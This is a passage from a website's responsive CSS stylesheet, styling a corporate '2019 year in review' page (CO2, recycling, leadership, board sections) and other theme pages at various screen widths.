    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
